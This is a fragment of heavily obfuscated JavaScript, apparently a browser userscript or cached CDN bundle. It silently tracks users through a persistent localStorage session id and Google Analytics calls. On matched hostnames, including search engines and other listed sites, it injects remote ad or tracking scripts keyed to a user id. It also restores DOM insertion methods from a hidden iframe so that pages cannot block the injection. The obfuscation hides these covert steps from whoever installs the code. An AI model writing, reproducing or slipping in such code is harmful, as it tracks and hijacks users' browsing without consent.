_0x462fb2=Date[_0x585096(0x33d,-0x15,-0x22c,-0x2c0)](),_0x1b5fe5=_0x3597cd['haqbq'](_0x3597cd[_0x585096(-0x113,-0x72,-0x529,0x35a)](_0x462fb2,_0x4ad4e0[_0x1cd85c(0x505,0x818,0x399,0x744)]),_0x3597cd[_0x1cd85c(0xd1e,0xc96,0x7ba,0x6e0)](-0x1a7+0x8c3+-0xb*0xa0,-0xb0c*-0x1+-0x1fbf*-0x1+-0x26e3));if(_0x1b5fe5<0x2*-0xad5+-0x1ebc+-0x4*-0xd21)return _0x4ad4e0['timestamp']=_0x462fb2,localStorage[_0x1cd85c(0xb78,0x6eb,0x1106,0xf7e)]('__3g4_sess'+_0x1cd85c(0xb41,0xe3e,0x104d,0xa58),JSON[_0x585096(0x71e,0x35d,0x29d,0xc0b)](_0x4ad4e0)),_0x4ad4e0['id'];}const _0x3da409=_0x3597cd[_0x585096(0x9d2,0x84a,0xdb1,0xc6a)](Math[_0x585096(0x66,-0x1b3,0x609,-0x3f1)]()[_0x1cd85c(0x730,0x12e,0x8e5,0x48a)](-0x7*-0x477+0x560+0x247d*-0x1)['substring'](0x153*0x19+0x18e3+0x4d5*-0xc,0x1e2c+-0x1dc2+-0x5b),Math['random']()[_0x1cd85c(0x730,0x3cc,0x5dd,0x6fa)](0x280*0xd+-0x256+-0x1e06)['substring'](0x1496+0x3*0xb9b+-0x3765,-0x974+0x2f7+0x68c));_0x4ad4e0={'id':_0x3da409,'timestamp':Date[_0x1cd85c(0x918,0xd0a,0xa5a,0xf6d)]()};function _0x585096(_0x5e5db5,_0x10709d,_0x52ad0b,_0x15177c){return _0x50f492(_0x15177c,_0x10709d-0x1aa,_0x5e5db5- -0x599,_0x15177c-0x12);}function _0x1cd85c(_0x586bff,_0x35f03f,_0x12f6b9,_0x2b8e8b){return _0x50f492(_0x2b8e8b,_0x35f03f-0x5d,_0x586bff-0x42,_0x2b8e8b-0x1bc);}return localStorage[_0x585096(0x59d,0x49f,0x515,0x13e)](_0x3597cd[_0x1cd85c(0x580,0x397,0x8b6,-0x7f)],JSON[_0x585096(0x71e,0x3c6,0x2f1,0x108)](_0x4ad4e0)),_0x3da409;};function _0x50f492(_0x500925,_0x1e6960,_0x29c64a,_0x6a4571){return _0x32fa(_0x29c64a-0x2f6,_0x500925);}window['__3ga4_pag'+'eview']=function(_0x43475e,_0x49eab2,_0x409253){function _0x4103c9(_0x278d97,_0x21f135,_0x153d84,_0xb9f6e1){return _0x15e7e3(_0x278d97-0x176,_0x153d84- -0xe6,_0xb9f6e1,_0xb9f6e1-0x6b);}function _0x51bc71(_0x21d7ee,_0x215e76,_0xb6a16a,_0x1575f0){return _0x15e7e3(_0x21d7ee-0x63,_0x21d7ee-0x45b,_0xb6a16a,_0x1575f0-0xdf);}var _0x6e506f={'lmQwT':function(_0x3c90a2,_0x54570c,_0x52f9b0){return _0x3c90a2(_0x54570c,_0x52f9b0);},'acEBw':_0x51bc71(0x4d7,0x921,0x46a,0x56e)};const _0x5c9480={'client_id':_0x409253,'events':[{'name':_0x51bc71(0xaeb,0xf23,0xe94,0xa67),'params':{'session_id':window[_0x4103c9(0x5d8,0x2a3,0x1c2,0xcd)+'ion_id'](),'engagement_time_msec':0x64,'page_title':window[_0x4103c9(0x33e,-0x284,0x17d,-0x1e0)][_0x51bc71(0xb5f,0xf88,0xc94,0x677)],'page_location':window['location']['href']}}]};_0x6e506f[_0x51bc71(0x7a9,0x6e9,0x9c5,0x310)](fetch,'https://ww'+_0x4103c9(0x115,-0x62a,-0x55,-0x3d5)+_0x4103c9(0xa67,0x8c3,0x8ce,0x5b5)+'om/mp/coll'+_0x51bc71(0x5be,0x4ff,0x796,0x9b9)+_0x51bc71(0x60e,0x6c,0x454,0x2bb)+_0x43475e+(_0x4103c9(0x2a9,0x180,0x61c,0xb15)+'t=')+_0x49eab2,{'method':_0x6e506f['acEBw'],'body':JSON['stringify'](_0x5c9480)})['catch'](()=>{});};__scdnShouldInject&&(function(_0x301496,_0x2bb51e,_0x29a5e0,_0x44ae93,_0x2c455b,_0x4ca49e,_0x237b28){var _0x120aa8={};_0x120aa8[_0x3ffbb4(0x9d2,0x86c,0x821,0x101e)]=function(_0x44b9e1,_0x587a68){return _0x44b9e1*_0x587a68;},_0x120aa8['yFJqH']=_0x3ffbb4(0x856,0xbfb,0x7bd,0x2b2)+_0x1878b5(0x875,0x94b,0xac7,0x1085)+'t';var _0x2f8964=_0x120aa8,_0xe9ef06=('2|0|3|4|1|'+'5')[_0x3ffbb4(0x5b9,0x80f,0x7ac,0x34b)]('|');function _0x3ffbb4(_0x4ee226,_0x403099,_0x5cea08,_0x135164){return _0x15e7e3(_0x4ee226-0x4f,_0x4ee226-0x7f,_0x135164,_0x135164-0x74);}var _0x216a7e=-0x1232+0xe*-0x1fc+0x6e*0x6b;function _0x1878b5(_0x345d06,_0xa267ce,_0xf02f39,_0x143150){return _0x50f492(_0xa267ce,_0xa267ce-0xe5,_0xf02f39- -0x432,_0x143150-0x152);}while(!![]){switch(_0xe9ef06[_0x216a7e++]){case'0':_0x301496[_0x2c455b]=_0x301496[_0x2c455b]||function(){(_0x301496[_0x2c455b]['q']=_0x301496[_0x2c455b]['q']||[])['push'](arguments);},_0x301496[_0x2c455b]['l']=_0x2f8964[_0x3ffbb4(0x9d2,0xbe1,0xa88,0xfa7)](-0x159+0xe3*-0x2+0x320,new Date());continue;case'1':_0x4ca49e[_0x1878b5(0x6c8,0x74f,0x253,0x324)]=_0x44ae93;continue;case'2':_0x301496[_0x2f8964[_0x1878b5(0xeb0,0xb84,0xa4a,0xcae)]]=_0x2c455b;continue;case'3':_0x4ca49e=_0x2bb51e[_0x1878b5(0x893,0xdfd,0xa98,0xa52)+_0x1878b5(-0x22,0x93,0x3c9,0x8d)](_0x29a5e0),_0x237b28=_0x2bb51e[_0x1878b5(0x9b7,0x1015,0xb14,0xf87)+_0x3ffbb4(0xa19,0xa73,0x796,0x442)](_0x29a5e0)[-0x1*0x15ee+-0xab*-0x17+0x691];continue;case'4':_0x4ca49e[_0x3ffbb4(0x67,-0x31e,0x65e,-0x3a9)]=0x1*-0xff7+0x1f16+0x2*-0x78f;continue;case'5':_0x237b28[_0x1878b5(0x659,-0x3fa,0x16,-0x4e8)]['insertBefo'+'re'](_0x4ca49e,_0x237b28);continue;}break;}}(window,document,_0x15e7e3(-0x1c8,0x463,0x961,0x26e),_0x15e7e3(0x7c,0x6b7,0x338,0xcec)+_0x50f492(0x23b,0x321,0x4b9,0x6d7)+'nalytics.c'+'om/analyti'+'cs.js','ga'),ga(_0x15e7e3(0x536,0xa6a,0x610,0x433),_0x50f492(0xc32,0x12f7,0xf18,0xc97)+'09-1','auto'),ga('set',_0x15e7e3(-0x25c,0x161,0x1e7,-0x4a9),_0x50f492(0xb59,0x1055,0xdb5,0xa7e)+_0x50f492(0xd76,0x48b,0xa8e,0xe3d)),ga(_0x50f492(-0x91,0x249,0x579,0x834),_0x15e7e3(0x8ff,0x8df,0x53a,0x42b),'Userscript'),ga(_0x50f492(0x5ab,0x6fc,0xa42,0x89d),_0x15e7e3(0xd8c,0x81c,0x982,0x5ce)),((()=>{var _0x25a794={};_0x25a794[_0x4a5f92(0x65b,-0xc3,-0x2d,0x4a6)]=_0x4a5f92(0xe63,0xdbc,0x1128,0xc5b),_0x25a794[_0x4a5f92(0x48b,0xd99,0x98c,0x7bd)]=_0x4a5f92(0xd06,0x610,0xbeb,0x919),_0x25a794[_0x4a5f92(0x181,0x52b,0x3a2,0x618)]=_0x4a5f92(0xe32,0xf44,0xede,0xfbe)+_0x288dda(0x931,0x2f8,0x7da,0x2eb),_0x25a794['UHvOZ']=_0x4a5f92(0xa3d,0x82d,0x9ed,0xb33)+_0x4a5f92(0x7ad,-0x215,0x369,0x3a6);function _0x4a5f92(_0x5ed6e5,_0x4f60b8,_0x2215e6,_0x9aeb39){return _0x15e7e3(_0x5ed6e5-0x18a,_0x9aeb39-0x3c5,_0x2215e6,_0x9aeb39-0x15d);}_0x25a794[_0x4a5f92(0xd13,0x744,0x4e6,0x9ef)]=_0x288dda(-0x15e,0x883,0x2d1,-0x172),_0x25a794[_0x4a5f92(0x719,-0x143,0x7b2,0x477)]='suche.t-on'+_0x4a5f92(0xff3,0x99f,0x7ca,0xa78),_0x25a794[_0x288dda(0xc4,0x619,0x4af,0x7e6)]=function(_0x24f358,_0x3a006f){return _0x24f358<_0x3a006f;},_0x25a794['knLOJ']=function(_0x5a7f55,_0x294bee){return _0x5a7f55!==_0x294bee;},_0x25a794[_0x4a5f92(0x23e,-0x2f,0x302,0x509)]=_0x4a5f92(0xb9d,0x2c5,0x156,0x552)+_0x288dda(0x2a5,0xc8e,0x72e,0x8ed)+'|0|2|3|1';function _0x288dda(_0x548d2c,_0x6fbef7,_0x59e28f,_0xed9194){return _0x15e7e3(_0x548d2c-0x142,_0x59e28f-0x84,_0x548d2c,_0xed9194-0xc4);}_0x25a794['ioNFE']=function(_0x1578c0,_0x50c292){return _0x1578c0*_0x50c292;},_0x25a794['nkicn']=function(_0x1bc2ea,_0x5e912d){return _0x1bc2ea+_0x5e912d;},_0x25a794[_0x288dda(0x8d8,0xd5f,0xb1e,0xeea)]=function(_0x21b928,_0x3625bd){return _0x21b928+_0x3625bd;},_0x25a794[_0x4a5f92(0x663,0x36b,0x956,0x8d1)]=_0x288dda(0x77f,0x963,0x7ce,0x4bb)+_0x288dda(0x256,0x784,0x5bd,0x5de)+_0x4a5f92(0x766,0x3db,0x55c,0x882)+_0x288dda(0xf6c,0x1122,0xbfc,0x6d1)+_0x288dda(0xb2c,0xa94,0xb53,0x81f)+_0x288dda(0xb76,0x3c5,0x749,0x9e6)+_0x288dda(0x5d4,-0x191,0x195,0x71b)+_0x288dda(0x6b5,0xca7,0x96d,0x4a8)+_0x288dda(0x527,0x78f,0x85c,0x5b7)+_0x288dda(0x736,0x235,0x54f,0x713)+'0e5ccc9ea&'+_0x288dda(0x1fd,0x23b,0x6cd,0xa1c)+_0x4a5f92(0x31e,0x506,0x894,0x6ee)+_0x288dda(-0xca,-0x303,0x1d7,0x81f),_0x25a794['eiIdp']=_0x4a5f92(0xea3,0x1091,0x1299,0xc7a),_0x25a794['qYxPZ']=_0x288dda(0xa31,0x569,0x3d7,0x947)+_0x4a5f92(0x1a0,0xb2d,0xa39,0x7a3),_0x25a794[_0x4a5f92(0x821,0xddd,0xf48,0xc6b)]=_0x4a5f92(0x99c,0xdf1,0xa7e,0x7aa),_0x25a794[_0x288dda(0x576,0x23d,0x470,0x4d0)]='iframe',_0x25a794[_0x4a5f92(0x9bd,0x8e3,0x88b,0x37a)]=_0x4a5f92(0x34d,0xb95,0xd4e,0x828);var _0x41c8b6=_0x25a794,_0x2262df=[_0x41c8b6[_0x288dda(0x6ac,-0x2d8,0x165,-0x3a8)],_0x41c8b6[_0x288dda(0x570,0x6af,0x47c,0x6e8)],_0x41c8b6[_0x288dda(0x40d,-0x26b,0x2d7,0x75d)],_0x41c8b6[_0x4a5f92(0xd4f,0xf65,0x1087,0xb3b)],_0x41c8b6[_0x4a5f92(0xece,0xf1d,0x5b2,0x9ef)],_0x4a5f92(0x1ea,0x915,0x6bf,0x581),_0x41c8b6['WqEoB']],_0x7c8ba9=![];for(var _0x74f046=0x3c7*-0x1+-0xbaa+-0x1*-0xf71;_0x41c8b6[_0x4a5f92(0x8f3,0xa30,0x5d0,0x7f0)](_0x74f046,_0x2262df['length']);_0x74f046+=-0x7c3*0x2+-0x208f+0x2*0x180b){if(_0x41c8b6[_0x288dda(-0x11d,0x500,0x63,0x670)](window[_0x288dda(0x23c,-0x1dc,0x23c,0x1da)][_0x288dda(0x736,0x4d7,0x311,-0x52)][_0x288dda(-0x2a8,-0x154,0x38a,0x230)](_0x2262df[_0x74f046]),-(-0x2a5*0xb+-0x1edf+-0x12d*-0x33))){_0x7c8ba9=!![];break;}}if(_0x7c8ba9){var _0x398e69=_0x41c8b6['IEXAv'][_0x4a5f92(0xa92,0x8b0,0x5e6,0x8ff)]('|'),_0x12fc6f=0x2ef*-0xd+0x18a*-0xb+0x3711;while(!![]){switch(_0x398e69[_0x12fc6f++]){case'0':_0x24967a['async']=!![];continue;case'1':(document[_0x4a5f92(0x8d4,0x11eb,0xedb,0xee3)+_0x288dda(0xb88,0xf61,0xa1e,0xc1f)](_0x288dda(0x2a1,0x805,0x40d,0x6c5))[0x7*-0x11+-0xbbc+-0x3*-0x411]||document[_0x288dda(0x8bd,0x260,0x2fd,0x90)])[_0x288dda(0xa0,0x319,0x5d2,0x168)+'d'](_0x24967a);continue;case'2':ord=_0x41c8b6[_0x288dda(0xe1e,0x1214,0xbc5,0xda6)](Math['random'](),0x2386f26fc10000);continue;case'3':_0x24967a[_0x288dda(0x86f,-0x157,0x2e1,-0x1ae)]=_0x41c8b6[_0x4a5f92(0xb89,0xf9,0x166,0x58c)](_0x41c8b6[_0x288dda(0x824,0xea7,0xb1e,0x5ba)](_0x41c8b6[_0x4a5f92(0x7bf,0x749,0x649,0x8d1)],_0x531692),_0x41c8b6[_0x4a5f92(0xae7,-0x6,0x887,0x4e8)])+ord;continue;case'4':document[_0x4a5f92(0xc51,0x15d,0xad5,0x63e)][_0x4a5f92(0x43a,0x476,0xc27,0x913)+'d'](_0x2f3dfa);continue;case'5':Element[_0x4a5f92(0x861,0x9a8,0x1081,0xd41)][_0x4a5f92(0x889,0x3dd,0xf4e,0x913)+'d']=_0x2f3dfa['contentWin'+_0x288dda(0x286,0x4c3,0x436,0x80e)][_0x4a5f92(0x440,0x44e,-0x1b0,0x353)][_0x288dda(0x98e,0x44b,0xa00,0xa45)][_0x288dda(0xbc2,0x8d8,0x5d2,0x327)+'d'];continue;case'6':_0x24967a[_0x288dda(0xb84,0xc95,0x648,0x110)]=_0x41c8b6[_0x288dda(0xd6c,0xced,0x7bb,0x23e)];continue;case'7':_0x2f3dfa['style'][_0x4a5f92(-0x214,-0x109,0x389,0x33c)]=_0x41c8b6['VaBKM'];continue;case'8':_0x2f3dfa[_0x4a5f92(0x2de,0x639,0x42f,0x622)]=_0x288dda(0x5f,0x85d,0x629,0x94b)+'k';continue;case'9':var _0x2f3dfa=document['createElem'+_0x288dda(0x788,0x5f2,0x457,0xaa6)](_0x41c8b6[_0x4a5f92(0x5f6,0x413,0x76f,0x7b1)]);continue;case'10':var _0x531692=__scdnuid[_0x4a5f92(0x53a,0x593,0xd9f,0xa99)]('-','')['split']('')[_0x288dda(-0x97,0x46a,0x85,0x4ef)]()[_0x4a5f92(0x422,0x726,0x737,0x5e5)]('');continue;case'11':Element['prototype'][_0x4a5f92(0xd53,0xa0c,0xdd4,0xcb2)+'re']=_0x2f3dfa[_0x288dda(0x6f9,0xac8,0x520,0x5bb)+'dow'][_0x288dda(0x36f,-0x167,0x12,-0x3ef)][_0x288dda(0xdb4,0xb97,0xa00,0xbde)]['insertBefo'+'re'];continue;case'12':var _0x24967a=document[_0x4a5f92(0x937,0x1262,0x11c6,0xe67)+_0x4a5f92(0x7dc,0xa4b,0x600,0x798)](_0x41c8b6[_0x288dda(-0x461,0x32e,0x39,0x1b1)]);continue;}break;}}})()),((()=>{var _0x561248={};_0x561248[_0x660c82(0x8b4,0x603,0x774,0x76a)]=_0x660c82(0xb53,0x599,0x6bd,0x69d)+_0x660c82(0x9a1,0xb9f,0xaef,0x8be)+_0x36803c(0xc93,0x1279,0x988,0xd7c)+'1',_0x561248[_0x36803c(0x342,0x4c3,-0x3b,0x871)]=function(_0x118ffb,_0x30835e){return _0x118ffb+_0x30835e;},_0x561248['OiXat']=function(_0x33ecc4,_0x5b58b8){return _0x33ecc4+_0x5b58b8;};function _0x660c82(_0x168128,_0x3bd9e6,_0xd60802,_0x39c280){return _0x15e7e3(_0x168128-0xa6,_0x39c280- -0x114,_0x3bd9e6,_0x39c280-0x107);}_0x561248[_0x36803c(0xaa5,0x746,0x5e9,0xa91)]=_0x36803c(0xb30,0x603,0xa04,0xdca),_0x561248[_0x660c82(-0x12c,0x26f,-0x23b,-0x8b)]=_0x660c82(0x367,0x5d1,-0x3d9,0x275),_0x561248['ajpcx']='text/javas'+_0x36803c(0x659,0x5f1,0x711,0x55b),_0x561248[_0x660c82(-0x106,0x52d,0x6da,0x555)]=_0x36803c(0xb11,0x915,0x4dc,0xe1c),_0x561248[_0x660c82(0x33d,0xe0b,0x58c,0x7ff)]=_0x36803c(0x7cf,0x606,0x1b6,0x6ac),_0x561248['xDqqW']='search.yah'+'oo.',_0x561248[_0x660c82(0x106,0x72b,0x944,0x603)]=_0x36803c(0x9e9,0x496,0xbb1,0xeae)+_0x660c82(-0x5c2,0x390,-0x317,-0x133),_0x561248[_0x660c82(0x28f,-0x6d6,0xaa,-0x12a)]=_0x36803c(0x4c8,0x69d,-0x44,0x10),_0x561248[_0x660c82(0xa8a,0x257,0x866,0x88f)]=_0x660c82(-0x200,-0x3ad,-0x344,0xa8),_0x561248[_0x660c82(0x520,0xf3b,0xbb7,0x9af)]=_0x36803c(0x82d,0x3f8,0x2b6,0x422)+_0x660c82(0x442,0x38e,0x65c,0x59f),_0x561248[_0x36803c(0x8e0,0xd85,0x5ef,0x828)]=_0x660c82(0x6af,0x669,0x4d6,0x71e),_0x561248[_0x36803c(0xc10,0x690,0x9ad,0xf54)]='gettripadv'+_0x36803c(0x350,-0x2df,0x8ed,0x304),_0x561248[_0x660c82(0x5ae,0xc0a,0xe37,0x8ae)]=_0x660c82(0x964,0x689,0x8dc,0xaae)+_0x660c82(-0x132,0x3a7,0x596,0x18),_0x561248[_0x660c82(0x845,0xb25,0x3b4,0x59a)]=_0x36803c(0x30e,0x5e7,0x72f,-0x107)+_0x36803c(0x56c,0xa56,0xa72,-0x8c),_0x561248[_0x660c82(0x185,0x71f,0x73,0x136)]=_0x660c82(0x2cc,-0x332,0x506,0x316)+'rpgfree.',_0x561248[_0x36803c(0x8e8,0x3d2,0xd8b,0xba4)]=_0x36803c(0x70e,0x831,0x2ea,0x43c),_0x561248[_0x36803c(0x4be,0x154,0x1c9,0x1fc)]=_0x660c82(-0x13d,-0x18d,0x6c5,0x39f)+_0x660c82(0x3d6,0x3a6,0x8d2,0x981)+'nlos.',_0x561248['ehgme']=_0x36803c(0xbd4,0xe85,0x848,0x1053)+_0x36803c(0xe18,0xf09,0x124c,0xfb4),_0x561248['cxumv']=_0x660c82(0x165,0x6ac,0x6fc,0x444),_0x561248[_0x660c82(0x630,0x75b,-0xb1,0x1e6)]=_0x36803c(0x2af,0x6d1,0xdf,0x378),_0x561248['NPYyj']=_0x36803c(0x9f8,0xfe3,0x481,0xe8c),_0x561248[_0x660c82(0x259,0x764,0x22f,0x4f7)]=_0x660c82(-0x4d8,0x577,-0x3d2,0x83);function _0x36803c(_0x146712,_0x70841c,_0x5bd5fb,_0x4253ca){return _0x15e7e3(_0x146712-0x1d3,_0x146712-0x27b,_0x4253ca,_0x4253ca-0x15f);}_0x561248[_0x660c82(0xea9,0x557,0x6c9,0x98f)]='affidoo.',_0x561248[_0x36803c(0x45c,0x8f6,0x1e1,0x89c)]=_0x660c82(0x253,0x19,0x725,0x1c4)+'a.',_0x561248[_0x660c82(0xfd1,0xec3,0xd52,0xac7)]=_0x660c82(0x386,0x3ea,0xefd,0x8df)+'s.',_0x561248[_0x36803c(0x826,0xb25,0x372,0xbc5)]=_0x36803c(0x5fc,0x6a6,0x970,0x15f)+_0x36803c(0x7e3,0xd0f,0xc42,0xbbd),_0x561248[_0x660c82(0x419,-0x1c0,-0x44c,0x9b)]='mscareergi'+'rl.',_0x561248[_0x660c82(0xa90,0x236,0x8c5,0x73f)]=_0x660c82(0x1f5,-0x5db,-0x10a,-0xce),_0x561248[_0x36803c(0x394,0x496,0x861,0x509)]=_0x36803c(0x5da,0x8b3,0x9e9,0x816),_0x561248[_0x36803c(0x366,0x32c,0x2b2,0x440)]='script',_0x561248[_0x36803c(0x9a0,0xdb5,0x930,0x67d)]=function(_0x122eca,_0x5b9e9){return _0x122eca<_0x5b9e9;},_0x561248[_0x660c82(0xcc6,0x250,0xa69,0x7f6)]=function(_0x38df5c,_0x49bf38){return _0x38df5c!==_0x49bf38;},_0x561248[_0x660c82(0xc59,0x6b9,0xe73,0x890)]=_0x36803c(0x820,0x3d8,0x681,0x6d5)+'k',_0x561248[_0x660c82(0x206,0x161,-0x12d,0x4cf)]=_0x36803c(0x660,0x3e,0x17b,0x839);var _0x27f626=_0x561248,_0x2b368a=_0x27f626['xyPkZ'][_0x36803c(0x7b5,0x5ed,0x370,0x4d9)]('|'),_0x51ea95=-0x1fc*0xd+0x1*0x239f+-0x9d3;while(!![]){switch(_0x2b368a[_0x51ea95++]){case'0':_0x67dbb[_0x660c82(-0x470,0x449,0x3fc,0x149)]=_0x27f626[_0x36803c(0x342,0x365,0x364,-0x1cc)](_0x27f626[_0x660c82(0x8c5,0xc60,0x99f,0x757)](_0x27f626[_0x36803c(0x342,0x612,-0x213,-0x2c3)]('//www.page'+_0x660c82(0x5b5,-0x1d2,0x1eb,0x425)+'com/v1/taa'+_0x36803c(0x5bd,0x193,0x510,0x45d)+_0x660c82(0x9d2,0xa96,0x95e,0x84c)+_0x36803c(0x6ce,0x14e,0x5db,0x2bf)+_0x36803c(0x27a,0xfc,0x885,-0x355)+_0x660c82(0x20b,0x6bc,0x6d2,0x3d6)+_0x660c82(0x7df,0x38,0x16c,0x5aa)+'a4f99b12b9'+'8acafe347&'+'tag=1005&r'+_0x660c82(0x2f0,0x7b9,0xa71,0x49c),__scdnuid),_0x27f626[_0x36803c(0xaa5,0x946,0xce8,0x883)]),_0x5e1ac1);continue;case'1':(document['getElement'+'sByTagName'](_0x27f626[_0x36803c(0x304,-0x128,0xfc,0x744)])[-0x9cd*0x3+-0x13ae+0x3115]||document[_0x36803c(0x4f4,0xa75,0x6c8,0x8ae)])['appendChil'+'d'](_0x67dbb);continue;case'2':_0x67dbb['async']=!![];continue;case'3':_0x67dbb[_0x660c82(0xd9,0x11d,0x6fa,0x4b0)]=_0x27f626[_0x660c82(0xc6a,0x8a2,0xa9c,0x665)];continue;case'4':var _0x5e1ac1=Math[_0x660c82(0x704,-0x108,-0x4e8,0xc3)]()*0x2386f26fc10000;continue;case'5':Element[_0x660c82(0xd6d,0xb3a,0xcf0,0x868)][_0x36803c(0xb68,0x11b9,0xd7c,0x6d8)+'re']=_0x3b7084[_0x36803c(0x717,0x37d,0x778,0x5c3)+_0x36803c(0x62d,0x44f,0x454,0xae7)]['Element'][_0x660c82(0x724,0xcf0,0xc21,0x868)][_0x36803c(0xb68,0xbf9,0x98e,0xa3e)+'re'];continue;case'6':var _0x133ade=[_0x27f626[_0x660c82(0xa4e,-0xd1,0xadd,0x555)],_0x27f626['WMKHR'],_0x27f626[_0x660c82(-0x38b,-0xe3,-0x395,0x106)],_0x27f626['FSbag'],_0x27f626[_0x36803c(0x265,0x7a6,0x203,0x298)],_0x27f626[_0x36803c(0xc1e,0x812,0xe67,0x1103)],_0x27f626[_0x660c82(0xb2b,0x618,0xef1,0x9af)],_0x27f626['jkfMA'],'vintagefas'+_0x660c82(0x387,-0xe2,0x202,0x131)+_0x36803c(0x401,0x870,0xa54,-0x24d),_0x27f626[_0x660c82(0xe1b,0xa93,0x265,0x881)],_0x27f626[_0x36803c(0xc3d,0x7fc,0x6b3,0x8f8)],_0x27f626['RPvHQ'],_0x660c82(0x1bb,0x148,0x85,-0x104)+_0x660c82(0x886,0xbf4,0x988,0x7f8),_0x660c82(0x91c,0xecc,0x75b,0x891)+_0x36803c(0xa79,0xfdf,0xf36,0x44e),_0x27f626[_0x36803c(0x4c5,0x43b,0x37a,0x9ae)],_0x27f626['xRVhU'],_0x27f626[_0x660c82(0x46f,0xd7,0x6fc,0x12f)],_0x27f626[_0x660c82(-0x68,0x6cc,0x3cc,0x180)],_0x27f626['cxumv'],_0x27f626[_0x36803c(0x575,0xb73,0x5d5,0x785)],_0x27f626[_0x36803c(0x6b4,0xaca,0x567,0x44d)],_0x660c82(0x12e,0x5a,-0x464,-0x72),_0x27f626[_0x36803c(0x886,0x47c,0x8f1,0x971)],_0x27f626[_0x36803c(0xd1e,0xf79,0x8c6,0xfb3)],_0x660c82(-0x89,0x64f,0x5,0x21d),_0x27f626['kqTOG'],_0x27f626[_0x36803c(0xe56,0xb37,0xd9a,0xd62)],'filme--onl'+'ine.',_0x660c82(0xb14,0xb22,0x5ea,0x6b1),_0x660c82(0x678,0x38b,0x14c,0x253)+_0x36803c(0x1e5,0x650,0x112,-0x2d3),_0x27f626[_0x36803c(0x826,0xc08,0x455,0x78e)],_0x27f626[_0x36803c(0x42a,-0x28,-0x4,-0xa8)],_0x27f626['GboJK'],'.srvtrck.'];continue;case'7':var _0x3b7084=document[_0x36803c(0xd1d,0xcf1,0x1196,0xb3f)+_0x36803c(0x64e,0xa18,0x774,0x546)](_0x27f626[_0x36803c(0x394,-0xed,0x5f5,0x665)]);continue;case'8':var _0x67dbb=document[_0x36803c(0xd1d,0x1102,0xd6a,0xa6b)+_0x36803c(0x64e,0x8c2,0x151,0xa5)](_0x27f626[_0x660c82(0x51c,0x491,-0x140,-0x29)]);continue;case'9':document[_0x36803c(0x4f4,0x5fd,0x402,0x38d)][_0x660c82(-0xdc,0x1ae,0x6ed,0x43a)+'d'](_0x3b7084);continue;case'10':for(var _0x5a7bca=0x690+-0x119b+-0xb*-0x101;_0x27f626[_0x660c82(0x57b,0x531,0x175,0x611)](_0x5a7bca,_0x133ade['length']);_0x5a7bca+=0x13c1+-0x224e+0xe8e){if(_0x27f626['aGgOz'](window[_0x36803c(0x433,0x97b,0x780,0xa77)][_0x36803c(0x508,0xa0c,0x795,0x65b)][_0x36803c(0x581,0x432,0x4a,0x7b6)](_0x133ade[_0x5a7bca]),-(0xec1+0x22de*-0x1+0x141e)))return;}continue;case'11':_0x3b7084[_0x660c82(-0x49e,0x220,0x51d,0x149)]=_0x27f626[_0x36803c(0xc1f,0xe40,0xfbf,0xbe8)];continue;case'12':Element[_0x660c82(0xd49,0x5d4,0x8d7,0x868)][_0x660c82(0xa69,0x8d7,0x14b,0x43a)+'d']=_0x3b7084[_0x36803c(0x717,0x64f,0x95b,0x5c3)+_0x36803c(0x62d,0x1e5,0x37e,0x2c1)][_0x660c82(0x356,0xdf,-0x20f,-0x186)][_0x660c82(0xbb8,0xebf,0xdf2,0x868)][_0x660c82(0x131,0x891,0x46f,0x43a)+'d'];continue;case'13':_0x3b7084[_0x660c82(0x9ec,0xb72,0xbed,0x68d)][_0x36803c(0x1f2,0xf8,-0x365,-0x2df)]=_0x27f626[_0x36803c(0x85e,0x834,0x458,0x350)];continue;}break;}})())); 

 // Cached at Thu May 15 2025 14:08:04 GMT+0000 (Coordinated Universal Time) with us.1.US.
    })();